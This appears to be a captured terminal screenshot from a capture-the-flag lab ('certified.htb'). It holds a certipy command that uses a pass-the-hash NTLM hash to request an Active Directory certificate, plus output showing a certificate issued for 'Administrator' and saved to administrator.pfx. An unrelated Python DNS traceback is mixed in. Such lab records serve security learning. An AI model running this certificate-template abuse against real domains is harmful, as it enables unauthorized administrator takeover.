 D:\CTF\cyberbox\penetration\nxc-windows-latest>certipy req -username ca_operator@certified.htb -hashes b4b86f45c6018f1b664f70805f45d8f2 -ca certified-DC01-C
A -template CertifiedAuthentication -debug
Certipy v4.8.2 - by Oliver Lyak (ly4k)

Exception in thread Thread-1:
Traceback (most recent call last):
  File "C:\Users\86138\AppData\Local\Programs\Python\Python39\lib\threading.py", line 980, in _bootstrap_inner
    self.run()
  File "C:\Users\86138\AppData\Local\Programs\Python\Python39\lib\site-packages\dns\win32util.py", line 48, in run
    self.info.domain = _config_domain(interface.DNSDomain)
  File "C:\Users\86138\AppData\Local\Programs\Python\Python39\lib\site-packages\dns\win32util.py", line 26, in _config_domain
    if domain.startswith('.'):
AttributeError: 'NoneType' object has no attribute 'startswith'
[+] Trying to resolve 'CERTIFIED.HTB' locally
[+] Resolved 'CERTIFIED.HTB' from cache: 10.10.11.41
[+] Generating RSA key
[*] Requesting certificate via RPC
[+] Trying to connect to endpoint: ncacn_np:10.10.11.41[\pipe\cert]
[+] Connected to endpoint: ncacn_np:10.10.11.41[\pipe\cert]
[*] Successfully requested certificate
[*] Request ID is 4
[*] Got certificate with UPN 'Administrator'
[*] Certificate has no object SID
[*] Saved certificate and private key to 'administrator.pfx'